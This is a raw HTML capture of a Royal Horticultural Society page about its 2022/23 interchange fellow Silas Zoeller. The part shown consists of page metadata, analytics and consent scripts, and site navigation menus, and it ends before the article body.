

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller
body_size: 58407
content:



<!DOCTYPE html>   
<html lang="en-gb" class="scheme9" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Current RHS/GCA Interchange Fellow: Silas Zoeller / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="Current RHS/GCA Interchange Fellow: Silas Zoeller  / RHS Gardening">
<meta property="og:description" content="Arriving from Kentucky, Silas Zoeller is the RHS Interchange Fellow for 2022/23 and wishes to use this opportunity to immerse himself in the plant diversity of the UK.">
<meta property="og:url" content="http://www.rhs.org.uk/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="Current RHS/GCA Interchange Fellow: Silas Zoeller  / RHS Gardening" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="Current RHS/GCA Interchange Fellow: Silas Zoeller  / RHS Gardening">
<meta name="twitter:description" content="Arriving from Kentucky, Silas Zoeller is the RHS Interchange Fellow for 2022/23 and wishes to use this opportunity to immerse himself in the plant diversity of the UK.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller">

<meta name="server-id" content="web-10" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style>

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Arriving from Kentucky, Silas Zoeller is the RHS Interchange Fellow for 2022/23 and wishes to use this opportunity to immerse himself in the plant diversity of the UK." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="rhs, horticulture, learners, apprenticeships, training, garden, practical, courses, level, 3, 4, placements, diploma" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari131 Chrome131 ENGB ContentBody f2"  data-mpuad-placementid="5667941">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/education-learning/qualifications-and-training/work-based-training/rhs-and-gca-interchange-fellowship/fellows/silas-zoeller" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
